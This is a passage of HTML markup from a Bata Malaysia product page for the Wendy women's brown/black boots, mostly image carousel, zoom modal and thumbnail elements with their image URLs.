https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="5">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="6">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_016540191146W'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_016540191146W" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_016540191146W" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_016540191146W" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_016540191146W" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_016540191146W" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_016540191146W" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_016540191146W" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_016540191146W" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_016540191146W" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=620 620w"
